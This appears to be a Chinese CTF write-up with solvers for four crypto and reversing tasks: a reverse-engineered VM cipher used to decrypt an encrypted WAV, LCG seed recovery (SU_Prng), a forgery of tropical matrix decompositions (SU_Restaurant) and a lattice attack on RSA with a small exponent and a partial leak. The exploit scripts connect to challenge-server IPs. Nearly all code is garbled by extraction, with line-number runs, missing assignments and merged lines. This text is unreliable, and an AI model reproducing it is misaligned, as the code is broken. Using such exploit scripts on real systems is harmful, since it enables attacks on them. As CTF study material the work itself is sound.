1 2 3 4 5 6 7 8 9 10 11 def key_schedule (K, sum0 ):"""更新8字密钥状态""" 0 ] = rotl32(K[1 ] ^ sum0, 3 ) + K[0 ]1 ] = rotl32(K[2 ] ^ K[0 ], 5 ) + K[1 ]2 ] = rotl32(K[3 ] ^ K[1 ], 7 ) + K[2 ]3 ] = rotl32(K[4 ] ^ K[2 ], 11 ) + K[3 ]4 ] = rotl32(K[5 ] ^ K[3 ], 13 ) + K[4 ]5 ] = rotl32(K[6 ] ^ K[4 ], 17 ) + K[5 ]6 ] = rotl32(K[7 ] ^ K[5 ], 19 ) + K[6 ]7 ] = rotl32(K[0 ] ^ K[6 ], 23 ) + K[7 ]return K
子密钥派生
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 def derive_subkeys (K, sum0 ):0 ] ^ K[2 ]) ^ sum01 ] ^ K[3 ]) ^ (sum0 + 0x62616f7a ) 4 ] ^ K[6 ]) ^ (sum0 + 0x6f6e6777 ) 5 ] ^ K[7 ]) ^ (sum0 + 0x696e6221 ) 0 ] + K[4 ]1 ] + K[5 ]2 ] + K[6 ]3 ] + K[7 ]0 ] ^ K[5 ]1 ] ^ K[6 ]2 ] ^ K[7 ]3 ] ^ K[4 ]return (rk0, rk1, rk2, rk3), (sk0, sk1, sk2, sk3), (xk0, xk1, xk2, xk3)
Speck-like加密
1 2 3 4 5 6 def speck_like_encrypt (L, R, rk ):"""Speck-like轮函数""" 8 ) + R3 ) ^ Lreturn L, R
TEA-like混合
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 def tea_like_mix (data, sum1, sk, xk ):"""TEA/XTEA-like混合步骤""" list (data)0 ] * 8 3 , 4 , 5 , 6 , 7 , 0 , 1 , 2 ]1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 ]1 , 2 , 3 , 4 , 5 , 6 , 7 , 0 ]0 ], sk[1 ], sk[2 ], sk[3 ], xk[0 ], xk[1 ], xk[2 ], xk[3 ]]for i in range (8 ):1 ) % 8 ]4 ) ^ (a >> 5 )) + b)return out
加密入口是 vmEncryptorBridge.vmEncrypt()
被加密的数据是 currentPayload
currentPayload 来自前端 parseSuMv() 的返回值parseSuMv 解码 SUMV 格式得到 WAV 音频数据
解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 """ VM Cipher implementation based on decompiled bytecode. This is a custom block cipher operating on 64-byte blocks (16 x uint32 big-endian). """ import structimport ctypes as ctdef u32 (x ):return x & 0xFFFFFFFF def rotl32 (x, n ):return u32((x << n) | (x >> (32 - n)))def rotr32 (x, n ):return u32((x >> n) | (x << (32 - n)))def bswap32 (x ):"""Byte-swap a 32-bit integer (little-endian <-> big-endian)""" return (((x >> 24 ) & 0xFF ) |8 ) & 0xFF00 ) |8 ) & 0xFF0000 ) |24 ) & 0xFF000000 ))0x73756572 0x70336364 0x70336364 , 0x70336365 , 0x70336366 , 0x70336367 ] 0x62616f7a 0x6f6e6777 0x696e6221 3 , 5 , 7 , 11 , 13 , 17 , 19 , 23 ]def key_schedule (K, sum0 ):"""Update 8-word key state K using sum0, return updated K""" list (K)0 ] = u32(rotl32(K[1 ] ^ sum0, 3 ) + K[0 ])1 ] = u32(rotl32(K[2 ] ^ K[0 ], 5 ) + K[1 ])2 ] = u32(rotl32(K[3 ] ^ K[1 ], 7 ) + K[2 ])3 ] = u32(rotl32(K[4 ] ^ K[2 ], 11 ) + K[3 ])4 ] = u32(rotl32(K[5 ] ^ K[3 ], 13 ) + K[4 ])5 ] = u32(rotl32(K[6 ] ^ K[4 ], 17 ) + K[5 ])6 ] = u32(rotl32(K[7 ] ^ K[5 ], 19 ) + K[6 ])7 ] = u32(rotl32(K[0 ] ^ K[6 ], 23 ) + K[7 ])return Kdef derive_subkeys (K, sum0 ):"""Derive round subkeys from key state""" 0 ] ^ K[2 ]) ^ sum0)1 ] ^ K[3 ]) ^ u32(sum0 + CONST_K1))4 ] ^ K[6 ]) ^ u32(sum0 + CONST_K2))5 ] ^ K[7 ]) ^ u32(sum0 + CONST_K3))0 ] + K[4 ])1 ] + K[5 ])2 ] + K[6 ])3 ] + K[7 ])0 ] ^ K[5 ])1 ] ^ K[6 ])2 ] ^ K[7 ])3 ] ^ K[4 ])return (rk0, rk1, rk2, rk3), (sk0, sk1, sk2, sk3), (xk0, xk1, xk2, xk3)def speck_like_encrypt (L, R, rk ):"""Speck-like round: L,R pair with round key""" 8 ) + R)3 ) ^ L)return L, Rdef speck_like_decrypt (L, R, rk ):"""Inverse of speck_like_encrypt""" 32 - 3 )) 8 )return L, Rdef tea_like_mix (data, sum1, sk, xk ):"""TEA/XTEA-like mixing step producing 8 output words""" list (data)0 ] * 8 0 ], sk[1 ], sk[2 ], sk[3 ], xk[0 ], xk[1 ], xk[2 ], xk[3 ]]3 , 4 , 5 , 6 , 7 , 0 , 1 , 2 ]1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 ]1 , 2 , 3 , 4 , 5 , 6 , 7 , 0 ]for i in range (8 ):1 ) % 8 ]4 ) ^ (a >> 5 )) + b)return outdef encrypt_block (block_bytes, key_state ):"""Encrypt a 64-byte block. Returns (encrypted_bytes, updated_key_state)""" list (struct.unpack('>16I' , block_bytes))list (key_state)list (words[0 :8 ]) list (words[8 :16 ]) 0 for rnd in range (4 ):0 ], R[1 ] = speck_like_encrypt(R[0 ], R[1 ], rk[0 ])2 ], R[3 ] = speck_like_encrypt(R[2 ], R[3 ], rk[1 ])4 ], R[5 ] = speck_like_encrypt(R[4 ], R[5 ], rk[2 ])6 ], R[7 ] = speck_like_encrypt(R[6 ], R[7 ], rk[3 ])for i in range (8 )]list (R)'>16I' , *out_words)for i in range (8 )]return out_bytes, new_keydef decrypt_block (block_bytes, key_state ):"""Decrypt a 64-byte block. Returns (decrypted_bytes, key_state_for_next)""" list (struct.unpack('>16I' , block_bytes))list (key_state)list (words[0 :8 ])list (words[8 :16 ])0 list (K_orig)for rnd in range (4 ):for rnd in range (3 , -1 , -1 ):list (L) for i in range (8 )]0 ], old_R[1 ] = speck_like_decrypt(old_R[0 ], old_R[1 ], rk[0 ])2 ], old_R[3 ] = speck_like_decrypt(old_R[2 ], old_R[3 ], rk[1 ])4 ], old_R[5 ] = speck_like_decrypt(old_R[4 ], old_R[5 ], rk[2 ])6 ], old_R[7 ] = speck_like_decrypt(old_R[6 ], old_R[7 ], rk[3 ])'>16I' , *out_words)list (words[0 :8 ])list (words[8 :16 ])for i in range (8 )]return out_bytes, new_keydef encrypt_data (data ):"""Encrypt data using the VM cipher""" len (data)64 - (orig_len % 64 )) % 64 if pad_len == 0 :64 64 if remainder == 0 :64 else :64 - remainderbytes ([pad_val] * pad_val)0x00010203 , 0x04050607 , 0x08090a0b , 0x0c0d0e0f ,0x10111213 , 0x14151617 , 0x18191a1b , 0x1c1d1e1f ]b'' for i in range (0 , len (padded), 64 ):64 ]return resultdef decrypt_data (data ):"""Decrypt data using the VM cipher""" 0x00010203 , 0x04050607 , 0x08090a0b , 0x0c0d0e0f ,0x10111213 , 0x14151617 , 0x18191a1b , 0x1c1d1e1f ]b'' for i in range (0 , len (data), 64 ):64 ]return resultdef debug_encrypt_block (block_bytes, key_state ):"""Encrypt one block with detailed state dumps for debugging""" list (struct.unpack('>16I' , block_bytes))list (key_state)list (words[0 :8 ])list (words[8 :16 ])print (f"Input L (state 40-68): {[f'0x{x:08x} ' for x in L]} " )print (f"Input R (state 72-100): {[f'0x{x:08x} ' for x in R]} " )print (f"Initial key (state 104-132): {[f'0x{x:08x} ' for x in K]} " )0 for rnd in range (4 ):print (f"\n--- Round {rnd} ---" )print (f" sum0=0x{sum0:08x} sum1=0x{sum1:08x} " )print (f" K after sched: {[f'0x{x:08x} ' for x in K]} " )print (f" rk={[f'0x{x:08x} ' for x in rk]} " )print (f" sk={[f'0x{x:08x} ' for x in sk]} " )print (f" xk={[f'0x{x:08x} ' for x in xk]} " )0 ], R[1 ] = speck_like_encrypt(R[0 ], R[1 ], rk[0 ])2 ], R[3 ] = speck_like_encrypt(R[2 ], R[3 ], rk[1 ])4 ], R[5 ] = speck_like_encrypt(R[4 ], R[5 ], rk[2 ])6 ], R[7 ] = speck_like_encrypt(R[6 ], R[7 ], rk[3 ])print (f" R after speck: {[f'0x{x:08x} ' for x in R]} " )print (f" mix: {[f'0x{x:08x} ' for x in mix]} " )for i in range (8 )]list (R)print (f" L after feistel: {[f'0x{x:08x} ' for x in L]} " )print (f" R after feistel: {[f'0x{x:08x} ' for x in R]} " )print (f"\nFinal L: {[f'0x{x:08x} ' for x in L]} " )print (f"Final R: {[f'0x{x:08x} ' for x in R]} " )'>16I' , *out_words)return out_bytesif __name__ == '__main__' :print ("Testing VM cipher implementation..." )bytes (range (256 )) * 4 if decrypted[:len (test_data)] == test_data:print ("SUCCESS: encrypt->decrypt roundtrip works!" )else :print ("FAIL: roundtrip mismatch" )import osif os.path.exists('native_wave_input.bin' ):open ('native_wave_input.bin' , 'rb' ).read()open ('native_encrypted_payload.bin' , 'rb' ).read()print (f"\n=== Debug encrypt first block ===" )0x00010203 , 0x04050607 , 0x08090a0b , 0x0c0d0e0f ,0x10111213 , 0x14151617 , 0x18191a1b , 0x1c1d1e1f ]len (wave) % 64 64 - remainder if remainder else 64 bytes ([pad_val] * pad_val)64 ]print (f"\nPython output block 0: {result.hex ()} " )print (f"Native output block 0: {native_enc[:64 ].hex ()} " )print (f"Match: {result == native_enc[:64 ]} " )
解出wav音频
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 """Decrypt ddd.su_mv_enc -> WAV audio file""" import structimport hashlibfrom vm_cipher import decrypt_dataopen ('ddd.su_mv_enc' , 'rb' ).read()4 :] 1 ]if 1 <= pad_val <= 64 and all (b == pad_val for b in decrypted[-pad_val:]):else :with open ('decrypted_audio.wav' , 'wb' ) as f:print (f"Saved: decrypted_audio.wav ({len (wav)} bytes)" )print (f"Format: {wav[:4 ]} / {wav[8 :12 ]} " )print (f"MD5: {md5} " )
Crypto SU_Prng 题目附件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from hashlib import md5from random import randintimport signalfrom secret import flag256 56 lambda x, k, n: ((x >> (k % n)) | (x << (n - k % n))) & ((1 << n) - 1 )class LCG :def __init__ (self, seed, a, b ):self .seed = seedself .a = aself .b = bself .m = 2 **bitsdef next (self ):self .seed = (self .seed * self .a + self .b) % self .mreturn ror((self .seed >> bits // 2 ) ^ (self .seed % 2 **(bits // 2 )), self .seed >> bits - 250 , bits)15 )1 , 1 << bits)1 , 1 << bits)1 , 1 << bits)print (f'{a = } ' )print (f'out = {[lcg.next () for _ in [0 ] * outs]} ' )print (f'h = {md5(str (seed).encode()).hexdigest()} ' )if int (input ('> ' )) == seed:print ('Correct!' )print (flag)
题目给出:
256 位乘子 a
56 个输出
md5(str(seed))
目标是恢复初始 seed。
观察
状态递推是一个标准的模 2^256 的 LCG:
1 s_{i+1} = a s_i + b mod 2^256
输出函数写成数学形式是:
1 2 out_i = ROR( (hi(s_i) xor lo(s_i)), rot_i )
其中 hi/lo 分别表示高 128 位和低 128 位。
漏洞点
最关键的问题在这里:
1 (self .seed >> 128 ) ^ (self .seed % 2 **128 )
这个值实际上只有 128 位 ,因为它只是高半和低半的异或。
但题目把它丢进了一个 256 位旋转 :
也就是说,每个输出都来自一个“高 128 位全 0”的 256 位数。
于是可以对每个输出枚举旋转量 r,检查:
是否满足高 128 位为 0。满足时,该 r 就是合法候选。
这一步直接把旋转层拆掉了。
第一步:恢复低 14 位轨迹
旋转量来自状态的第 6 到第 13 位,所以一旦某轮输出的旋转量候选为 r_i,就有:
1 s_i mod 2^14 ∈ { (r_i << 6) + t | 0 <= t < 64 }
另一方面,LCG 在模 2^14 下仍然成立:
1 x_{i+1} = a x_i + b mod 2^14
因此可以直接在 mod 2^14 上恢复整条轨迹:
枚举 x_1, x_2
由两项解出 b mod 2^14
向后递推 56 轮
检查每轮是否落在候选集合里
这会把每一轮状态低 14 位固定下来。
第二步:利用v2(a) 的 2-adic 收缩
令:
其中 k = v2(a)。
在模 2^n 下,每乘一次 a,就会多“吃掉” k 位关于初始状态的依赖。
于是:
低 128 位大约在 ceil(128 / k) 轮后固定
整个 256 位状态大约在 ceil(256 / k) 轮后固定
这也是为什么远端有些实例会出现尾部很多个输出完全相同:状态已经掉进固定点。
第三步:从固定点反推
如果尾部状态已经固定为 s*,则:
所以:
1 b = (1 - a) s* mod 2^256
只要知道固定点状态,就能直接得到 b。
而固定点状态可以从尾部相同输出恢复:
枚举尾部输出的合法旋转量
旋回得到 mix = hi xor lo
用固定点区的递推约束解出固定的低半部分 x*
再由 hi = x* xor mix 得到完整固定点状态
接下来就可以逆推整条状态链。
第四步:逆推状态
已知:
1 s_{i+1} = a s_i + b mod 2^256
若 a = 2^k u,则从 s_{i+1} 回推 s_i 时,逆像个数恰好是 2^k 个。
对于 easy instance,k 往往不大,比如 7、8、11。
于是每次回推只需要检查最多 2^k 个候选,并用该轮真实输出筛选,通常能压成唯一前驱。
这样就能从尾部一路回到 s_1,最后再由:
1 s_1 = a * seed + b mod 2^256
恢复 seed。
第五步:MD5 收尾
题目还额外给了:
这基本就是最终校验器。
即使最后一步还残留少量候选,也可以直接用 MD5 锁定唯一正确的 seed。
利用策略
并不是所有实例都适合在线硬解。
最稳的打法是:
重连服务
读取 a 和输出
计算 v2(a)
观察输出尾部是否已经长时间恒定
只对“easy instance”启动完整求解
我最终打通的是:
这类实例已经有很明显的固定点结构,足以在时限内完成恢复。
Exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 import astimport hashlibimport multiprocessing as mpimport osimport queueimport reimport socketimport sysimport timefrom pyboolector import Boolector, BtorOption"1.95.115.179" 10000 256 128 1 << BITS) - 1 def rol (x: int , r: int ) -> int :if r == 0 :return xreturn ((x << r) | (x >> (BITS - r))) & MASKdef ror (x: int , k: int ) -> int :return ((x >> k) | (x << (BITS - k))) & MASKdef v2 (x: int ) -> int :0 while x & 1 == 0 :1 1 return cdef tail_run (arr: list [int ] ) -> int :1 ]0 for y in reversed (arr):if y == x:1 else :break return cdef parse_instance (text: str ):int (re.search(r"a\s*=\s*(\d+)" , text).group(1 ))r"out\s*=\s*(\[[^\n]+\])" , text).group(1 ))r"h\s*=\s*([0-9a-f]{32})" , text).group(1 )return a, outs, hdef candidate_rotations (out: int ) -> list [int ]:for r in range (256 ):if x >> HALF == 0 :return resdef precompute (instance ):1 ) // kpow (aa, -1 , 1 << BITS)1 << (BITS - k))) & MASKreturn k, start, uinv, stepdef output_of (state: int ) -> int :return ror((state >> HALF) ^ (state & ((1 << HALF) - 1 )), state >> 6 )def backtrack_seed (a: int , outs: list [int ], md5_target: str , k: int , uinv: int , step: int , xval: int , r: int ):1 << HALF) - 1 ) for o in outs]1 ]) << HALF) | xval) & MASK1 - a) * sstar) & MASKdef preimages (sp: int ):if y & ((1 << k) - 1 ):return []return [(base + i * step) & MASK for i in range (1 << k)]for idx in range (len (outs) - 2 , -1 , -1 ):for cand in preimages(cur):if output_of(cand) == outs[idx]:if len (good) > 1 :break if len (good) != 1 :return None 0 ]for cand in preimages(cur):if hashlib.md5(str (cand).encode()).hexdigest() == md5_target:return candreturn None def worker (instance, r: int , bucket_bits: int , bucket_value: int , result_queue ):1 << HALF) - 1 )1 << HALF) - 1 ) for o in outs]1 )1 )"x" )for n in range (start, len (outs) - 2 ):1 ], HALF)2 ], HALF)13 :6 ] == b.Const(r, 8 ))if bucket_bits:1 : 0 ] == b.Const(bucket_value, bucket_bits))while True :if res != b.SAT:return int (x.assignment, 2 )if seed is not None :return None for idx, ch in enumerate (bits):127 - idx : 127 - idx]int (ch), 1 )if clause is None else clause | litdef solve_instance (instance, parallel_buckets=8 , wait_timeout=14.4 ):if k == 0 :return None 1 ) // kif k < 7 or tail < len (outs) - fixed_from + 1 :return None 1 ])None for r in candidates:1 << HALF) - 1 ) for o in outs]1 << HALF) - 1 )1 ) // k1 )"x" )for n in range (start, len (outs) - 2 ):1 ], HALF)2 ], HALF)13 :6 ] == b.Const(r, 8 ))if b.Sat() == b.SAT:break if good_r is None :return None "fork" )1 ).bit_length() - 1 for bucket in range (1 << bucket_bits):True None try :except queue.Empty:None finally :for p in procs:if p.is_alive():try :except AttributeError:for p in procs:0.2 )return seeddef recv_until_prompt (sock: socket.socket ) -> str :b"" while b"> " not in data:4096 )if not chunk:break return data.decode()def main ():if len (sys.argv) == 2 :open (sys.argv[1 ], "r" , encoding="utf-8" ).read())print (f"seed={seed} " )print (f"elapsed={time.time() - start:.3 f} " )return "fork" , force=True )0 while True :1 3 )3 )print (f"attempt={attempts} v2={k} tail={tail} " , flush=True )if seed is None :continue str (seed).encode() + b"\n" )try :4096 ).decode(errors="replace" )except Exception:"" print (resp)if "Correct!" in resp:try :4096 ).decode(errors="replace" )except Exception:"" print (more)break if __name__ == "__main__" :
SU_Restaurant 题目核心类有两个:
Point:定义了“加法”和“乘法”Block:定义了矩阵加法和矩阵乘法
但这里的运算并不是普通矩阵运算,而是一个 min-plus 半环:
1 2 3 4 5 6 class Point :def __add__ (self, other ):return Point(min (self .x, other.x))def __mul__ (self, other ):return Point(self .x + other.x)
因此:
标量“加法”其实是 min
标量“乘法”其实是普通整数加法
矩阵乘法就是 tropical matrix multiplication(热带矩阵乘法)
也就是:
1 (A * B)[i][j] = min_k (A[i][k] + B[k][j])
程序初始化时会随机生成:
chef:8 x 7cooker:7 x 8fork = chef * cooker:8 x 8
点餐接口
选项 1 会返回某个食物名 msg 对应的一组数据:
1 2 3 4 5 A = M * chef (+) U
这里:
M 由 msg 的 sha3_512 哈希切成 8 x 8(+)=minU 是 8 x 7 随机矩阵V 是 7 x 8 随机矩阵
拿 flag 接口
选项 2 会给出一个随机的 36 字符串 Fo0dN4mE,要求我们提交 A,B,P,R,S,服务端验证:
1 2 W = A * B
若满足:
W == ZW != S所有元素在 [0, 256]
rank(A) >= 7rank(B) >= 7rank(P), rank(R), rank(S) >= 8
即可得到 flag。
注意这个 rank 是用 numpy.linalg.matrix_rank 在普通实数矩阵意义下算的,不是 tropical rank。
关键恒等式
从点餐接口的定义直接展开:
1 2 A = M*chef (+) U
于是:
1 2 3 4 A * B
这正好就是服务端检查的 Z。
所以只要我们能构造出某组 chef,cooker,U,V,再按定义生成:
A = M*chef (+) UB = cooker*M (+) VP = chef*VR = U*cookerS = U*V
就一定满足 W == Z。
问题就变成:如何在当前连接中恢复一组与服务端样本一致的 chef,cooker。
漏洞利用思路
1. 单连接内拿两组样本
每次新连接都会重新随机生成:
所以不能跨连接收集数据,必须在同一条连接里先点两次餐,拿到两组:
1 2 (M1, A1, B1, P1, R1, S1)
两组样本满足:
1 2 3 4 5 6 7 8 9 10 11 A1 = M1*chef (+) U1
这些都是关于未知量的 min-plus 约束。
2. 用 z3 求一组一致模型
虽然真实的 chef,cooker 未必唯一,但我们不需要恢复“真正那一组”,只需要恢复一组:
满足两份样本
在目标消息 M 上可用于构造合法提交
把所有未知量建模为整数变量:
chef[8][7]cooker[7][8]U1,V1,U2,V2
并把 “某个值是若干表达式的最小值” 写成:
1 2 val <= 每个候选项
例如:
1 A[i][j] = min(M[i][0]+chef[0][j], ..., M[i][7]+chef[7][j], U[i][j])
编码为:
1 2 A[i][j] <= t for all t
这样 z3 很快就能解出一组与样本一致的 chef,cooker。
3. 对目标消息重新构造一组U,V
目标消息给出后,先算:
然后随机搜索 U,V,构造:
1 2 3 4 5 A = M*chef (+) U
由于等式恒成立,只需要继续筛掉不满足以下条件的候选:
元素都在 [0,256]
rank(A) >= 7rank(B) >= 7rank(P), rank(R), rank(S) >= 8W != S
这里我采用分层随机:
最后找到一组可过检查的数据并提交。
为什么这种方法可行
题目的设计里有一个明显错位:
逻辑校验使用的是 tropical/min-plus 代数
线性代数限制使用的是普通实数矩阵的秩
这两个结构没有统一起来,导致我们可以:
在 tropical 结构里伪造一组合法分解
再通过随机搜索把它调整成普通矩阵意义下“看起来满秩”
也就是说,服务端并没有验证你提交的数据是否来自它内部真实的 chef,cooker,只验证了它们是否能在 tropical 恒等式下自洽。
完整脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 import astimport jsonimport randomimport refrom hashlib import sha3_512import numpy as npfrom pwn import remotefrom z3 import And, Int, Or, Solver, sat"101.245.107.149" 10020 , 10019 ]"Spring rolls" ,"Red Rice Rolls" ,"Chencun Rice Noodles" ,"Egg Tart" ,"Cha siu bao" ,def H (x ):if isinstance (x, str ):int (sha3_512(x).hexdigest()[i : i + 2 ], 16 ) for i in range (0 , 128 , 2 )]return [raw[i * 8 : (i + 1 ) * 8 ] for i in range (8 )]def tropical_add (A, B ):return [[min (A[i][j], B[i][j]) for j in range (len (A[0 ]))] for i in range (len (A))]def tropical_mul (A, B ):return [min (A[i][k] + B[k][j] for k in range (len (A[0 ]))) for j in range (len (B[0 ]))]for i in range (len (A))def parse_sample (blob ):for line in blob.decode().splitlines() if line.strip()]r"Here is your (.*)!\"" , lines[0 ]).group(1 )for line in lines[1 :]:if " = " not in line:continue " = " , 1 )return food, matsdef recv_menu (io ):return io.recvuntil(b">>> " )def get_two_samples (io ):set ()while len (samples) < 2 :b"1" )if food in seen:continue return samplesdef get_target (io ):b"2" )b">>> " )rb'Please make (.{36}) for me!' , blob).group(1 ).decode()return msgdef solve_consistent_model (samples ):set (timeout=8000 )f"C_{i} _{j} " ) for j in range (7 )] for i in range (8 )]f"K_{i} _{j} " ) for j in range (8 )] for i in range (7 )]for row in C:for x in row:0 , x <= 255 )for row in K:for x in row:0 , x <= 255 )for idx, (M, mats) in enumerate (samples):f"U_{idx} _{i} _{j} " ) for j in range (7 )] for i in range (8 )]f"V_{idx} _{i} _{j} " ) for j in range (8 )] for i in range (7 )]for row in U:for x in row:0 , x <= 255 )for row in V:for x in row:0 , x <= 255 )"A" ]"B" ]"P" ]"R" ]"S" ]for i in range (8 ):for j in range (7 ):for k in range (8 )] + [U[i][j]]for t in terms]))for t in terms]))for i in range (7 ):for j in range (8 ):for k in range (8 )] + [V[i][j]]for t in terms]))for t in terms]))for i in range (8 ):for j in range (8 ):for k in range (7 )]for t in terms]))for t in terms]))for k in range (7 )]for t in terms]))for t in terms]))for k in range (7 )]for t in terms]))for t in terms]))if solver.check() != sat:return None for j in range (7 )] for i in range (8 )]for j in range (8 )] for i in range (7 )]return chef, cookerdef matrix_rank_ok (mat, need ):return int (np.linalg.matrix_rank(np.array(mat, dtype=np.int64))) >= needdef legal (mat ):return all (0 <= x <= 256 for row in mat for x in row)def build_payload (M, chef, cooker ):for bound, rounds in [(5 , 3000 ), (15 , 5000 ), (40 , 8000 ), (80 , 12000 ), (160 , 12000 )]:for _ in range (rounds):0 , bound) for _ in range (7 )] for _ in range (8 )]0 , bound) for _ in range (8 )] for _ in range (7 )]if not all (legal(mat) for mat in [A, B, P, R, S]):continue if not matrix_rank_ok(A, 7 ):continue if not matrix_rank_ok(B, 7 ):continue if not matrix_rank_ok(P, 8 ):continue if not matrix_rank_ok(R, 8 ):continue if not matrix_rank_ok(S, 8 ):continue if W == Z and W != S:return {"A" : A, "B" : B, "P" : P, "R" : R, "S" : S}return None def try_once (port ):5 )if sol is None :print (f"port {port} : z3 produced no model" )return None if payload is None :print (f"port {port} : could not build rank-valid payload" )return None 2 ).decode("latin1" , "ignore" )return outdef main ():0 while True :for port in PORTS:1 try :except Exception as exc:print (f"[{attempt} ] port {port} error: {exc} " )continue if out is None :continue print (f"[{attempt} ] port {port} :" )print (out)if "FLAG:" in out or "flag{" in out.lower() or "SUCTF{" in out:return if __name__ == "__main__" :
SU_RSA 思路概述
题目同时给了两类信息:
私钥指数 d 很小,约为 N^0.33
S 泄露了 p+q 的高位
单独利用其中一条都不够直接,但把两者联立后可以构造二维小根问题,用格攻击恢复 p+q 的低位,进而分解 N。
关键推导
由 RSA 有:
而
设
其中 s 是未知低位,则:
代入得到:
1 ed - k(N - S - s + 1) = 1
模 e 下有:
1 1 + k(N - S + 1 - s) ≡ 0 mod e
记
则可写成:
这里两个未知量都很小:
所以可以对二维小根直接做格攻击。
格攻击建模
构造多项式:
真实小根为:
满足:
为了便于构造格,令:
则可将多项式等价写成三元线性化形式,再结合关系
构造 shift 多项式,做 LLL。本题参数下取:
即可恢复小根。
恢复结果
格攻击恢复出:
1 2 x = 23046290722813476038718953853202262665577865587504904916206909233597137226666603418973995697517833379
注意这里恢复出来的 y 实际对应 -s,所以:
于是:
再由
即可分解出 p, q,求出 d,最后解密 c。
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 from sage.all import *from Crypto.Util.number import long_to_bytes92365041570462372694496496651667282908316053786471083312533551094859358939662811192309357413068144836081960414672809769129814451275108424713386238306177182140825824252259184919841474891970355752207481543452578432953022195722010812705782306205731767157651271014273754883051030386962308159187190936437331002989 )11633089755359155730032854124284730740460545725089199775211869030086463048569466235700655506823303064222805939489197357035944885122664953614035988089509444102297006881388753631007277010431324677648173190960390699105090653811124088765949042560547808833065231166764686483281256406724066581962151811900972309623 )49076508879433623834318443639845805924702010367241415781597554940403049101497178045621761451552507006243991929325463399667338925714447188113564536460416310188762062899293650186455723696904179965363708611266517356567118662976228548528309585295570466538477670197066337800061504038617109642090869630694149973251 )19240297841264250428793286039359194954582584333143975177275208231751442091402057804865382456405620130960721382582620473853285822817245042321797974264381440 )1 0.33 ))2 ** 399 "x" , "y" , "u" ), order="lex" )1 ]def linearize (poly ):return poly.reduce(relation)def build_lattice (m, t ):for k in range (m + 1 ):for i in range (m - k + 1 ):for j in range (1 , t + 1 ):for k in range (start, m + 1 ):for poly in shifts:for monomial in poly.monomials():if monomial not in monomials:lambda monomial: (monomial.degree(), monomial.degrees()))for monomial in monomials]len (shifts), len (monomials))for row, poly in enumerate (shifts):for col, monomial in enumerate (monomials):if coeff:return monomials, scales, latticedef recover_polynomials (m=6 , t=2 ):for row in reduced.rows():if all (v == 0 for v in row):continue 0 )True for coeff, monomial, scale in zip (row, monomials, scales):if coeff:if coeff % scale != 0 :False break if 